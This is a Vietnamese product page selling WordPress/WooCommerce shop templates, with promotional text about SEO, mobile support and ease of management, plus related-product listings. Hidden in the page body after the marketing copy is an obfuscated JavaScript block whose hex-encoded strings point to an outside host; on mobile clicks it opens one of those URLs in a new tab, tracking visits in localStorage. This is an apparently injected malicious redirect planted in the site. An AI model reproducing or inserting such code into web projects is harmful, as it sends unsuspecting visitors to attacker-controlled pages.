<p><strong><img decoding="async" class="size-medium wp-image-4498 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20447%20335'%3E%3C/svg%3E" alt="" width="447" height="335" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/thiet-ke-web-chuan-seo.jpg" /><noscript><img decoding="async" class="size-medium wp-image-4498 alignleft" src="https://khothemewordpress.com/wp-content/uploads/2020/09/thiet-ke-web-chuan-seo.jpg" alt="" width="447" height="335" /></noscript>Với kinh nghiệm Seo và làm rất nhiều dự án</strong> về seo nên tôi <strong>tự tin rằng sản phẩm của mình sinh ra cho từ khóa của website</strong>.</p>
<p>Giao diện web bán hàng được thiết kế tối ưu về kiến trúc và liên kết cho các máy tìm kiếm ngay từ khi xây dựng ý tưởng. Các liên kết trên <strong>website rất thân thiện với các bộ máy tìm kiếm (nhất là Google)</strong> Ngoài ra tính năng tối ưu nội dung của website giúp bạn tối ưu dữ liệu một cách dễ dàng và chủ động</p>
<div class="clearfix"></div>
<h3></h3>
<h3><strong>3. HỖ TRỢ TẤT CẢ CÁC THIẾT BỊ DI ĐỘNG</strong></h3>
<p><img decoding="async" class="size-medium wp-image-4492 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20335'%3E%3C/svg%3E" alt="" width="448" height="335" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/mockup2.jpg" /><noscript><img decoding="async" class="size-medium wp-image-4492 alignright" src="https://khothemewordpress.com/wp-content/uploads/2020/09/mockup2.jpg" alt="" width="448" height="335" /></noscript></p>
<p>Hiện nay người dùng mobile để tìm hiểu sản phẩm<strong>, mua hàng online trở nên phổ biến thì không có lý do gì website bạn lại không hỗ trợ giao diện mobile</strong>.Vì vậy chúng tôi đã nhanh chóng áp dụng công nghệ website mobile vào các sản phầm của chúng tôi ! Tỷ lệ người dùng smartphone gia tăng mở ra cơ hội mới cho thương mại điện tử. Khác với màn hình máy tính, điện thoại là vật &#8216;bất ly thân&#8217; của người dùng. Giờ đây, khách hàng có thể lướt web, tìm kiếm và mua sắm mọi lúc mọi nơi.<strong>Chúng tôi tự hào rằng : Chúng tôi là 1 trong những đơn vị thiết kế web đầu tiên tại Việt nam áp dụng tất cả các website do dúng tôi làm đều hỗ trợ tốt tất cả giao diện mobile</strong></p>
<div class="clearfix"></div>
<h3><strong>4. TÙY CHỈNH WEBSITE THEO PHONG CÁCH CỦA BẠN</strong></h3>
<p>Với tiêu chí là <strong>đơn giản nhất có thể để bạn quản lý website dễ dàng nhất</strong>, và thực sự chúng tôi đã làm việc không ngừng 12h đồng hồ mỗi ngày để tạo ra một sản phẩm đột phá.<strong>Bạn có thể dễ dàng yêu cầu thay đổi màu sắc, cũng như thay đổi bố cục trang web phù hợp với phong cách của bạn</strong></p>
<p>Áp dụng công nghệ mới nhất <strong>Thiết kế web bằng công nghệ kéo thả module</strong> và dạng lưới của layout chúng tôi đã <strong>áp dụng thành công vào bố cục website</strong>. Giúp bạn có thể can thiệp vào bất cứ vị trí nào bạn mong muốn chỉnh sửa</p>
<p>&nbsp;</p>
<div class="clearfix"> <strong>5. BÁN HÀNG ƯU VIỆT &#8211; TĂNG DOANH SỐ KINH DOANH HIỆU QUẢ</strong></div>
<div></div>
<div class="clearfix"><strong>Chức năng quản lý sản phẩm và đơn hàng tối ưu</strong> nhất giúp bạn dễ dàng vận hàng hệ thống website của mình hiệu quả. Bạn sẽ dễ dàng quản lý khách hàng và mọi thông tin liên quan đến cửa hàng của bạn 1 cách thông minh và thân thiện nhất.</div>
<p><img decoding="async" class="size-medium wp-image-4493 alignright" style="font-size: 14.4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20446%20335'%3E%3C/svg%3E" alt="" width="446" height="335" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/mockup1.jpg" /><noscript><img decoding="async" class="size-medium wp-image-4493 alignright" style="font-size: 14.4px;" src="https://khothemewordpress.com/wp-content/uploads/2020/09/mockup1.jpg" alt="" width="446" height="335" /></noscript><strong style="font-size: 14.4px;">Bạn không cần là chuyên gia về công nghệ nhưng cũng sẽ tự quản lý tốt website của mình</strong><span style="font-size: 14.4px;">.Chỉ mất vài thao tác nhấp chuột là bạn đã sở hữu 1 website với đầy đủ tính năng bán hàng chuyên nghiệp. Bạn có thể bắt đầu</span><strong style="font-size: 14.4px;"> thực hiện các ý tưởng kinh doanh ngay lập tức</strong><span style="font-size: 14.4px;"> mà </span><strong style="font-size: 14.4px;">không tốn thời gian và công sức</strong><span style="font-size: 14.4px;">. Hãy để chúng tôi giúp bạn!</span></p>
<div class="clearfix"></div>
<h3><strong>6. NHIỀU TÍNH NĂNG HẤP DẪN</strong></h3>
<p>Quản lý sản phẩm thông minh &amp; linh hoạt với sự kết hợp WordPress + Woocommerce chúng tôi tự tin rằng : Giao diện của chúng tôi hơn cả 1 website thông thường đó là cả 1 hệ thống quản lý sản phẩm mà bạn mong muốn.</p>
<ul>
<li>Thông tin sản phẩm đầy đủ, rõ ràng</li>
<li>Trình bày sản phẩm thu hút</li>
<li>Quản lý danh mục sản phẩm</li>
<li>Quản lý kho hàng</li>
<li>Quản lý và thống kê đơn hàng thông minh</li>
<li>Tùy chỉnh, hỗ trợ SEO</li>
</ul>
<p>Việc nghiên cứu không ngừng nghỉ để mang lại lợi ích tốt đa cho khách hàng. Chúng tôi đã đột phá và tạo ra một sản phẩm kéo thả chuyên mục cho Woocommerce trên nền tảng wordpress thông minh. Bạn dám sẵn sàng trải nghiệm tiện ích này chưa ?</p>
<p>Nói là làm chúng tôi đã làm việc còn lại của bạn trải nghiệm những gì chúng tôi đã tạo nhé !</p>
<p>Chúng tôi không chạy theo số lượng nhiều mẫu website như các đơn vị khác, chúng tôi dành chủ yếu thời gian tập trung tối ưu code, tạo nhiều tiện ích, ứng dựng công nghệ seo trong thương mại điện tử tốt nhất &#8230; để tạo ra những sản phẩm thực sự chất lượng đến người sử dụng với giá cả và chất lượng tốt nhất.Hãy trải nghiệm và cảm nhận !</p>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="row"></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x77\x46\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x61\x53\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x48\x6c\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x47\x67\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x6f\x42\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x78\x53\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x74\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x66\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x58\x48\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
		
			</div>

</div>
<!-- Close gallery wrap -->
	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				<ul class="products columns-5">

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-914 status-publish first instock product_cat-khac product_tag-dien-thoai product_tag-laptop product_tag-linh-kien product_tag-phu-kien has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-web-linh-kien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu web linh kiện" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu web linh kiện" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/linhkien.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu web linh kiện</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/mau-web-khoa-hoc-online/?add-to-cart=914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="914" data-product_sku="5593" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu web linh kiện&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu web linh kiện&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_914" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-888 status-publish instock product_cat-khac product_tag-in-an product_tag-thiet-ke has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-website-in-an/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website in ấn" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu website in ấn" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/inbat.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu website in ấn</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/mau-web-khoa-hoc-online/?add-to-cart=888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="888" data-product_sku="5552" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu website in ấn&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu website in ấn&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_888" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-794 status-publish instock product_cat-khac product_tag-ban-hang product_tag-da-nang product_tag-tap-hoa has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/web-da-nang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web đa năng" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/themes-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes.jpg 600w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/themes-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/themes-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web đa năng" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/themes-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/themes.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Web đa năng</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/mau-web-khoa-hoc-online/?add-to-cart=794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_794" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="794" data-product_sku="5485" aria-label="Thêm vào giỏ hàng: &ldquo;Web đa năng&rdquo;" rel="nofollow" data-success_message="&ldquo;Web đa năng&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_794" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-850 status-publish instock product_cat-khac product_tag-loc-nuoc has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/web-ban-loc-nuoc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web bán lọc nước" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web bán lọc nước" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-768x768.jpg 768w, 